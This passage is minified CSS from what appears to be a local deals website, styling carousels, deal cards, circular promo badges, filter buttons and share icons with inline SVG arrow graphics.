(max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 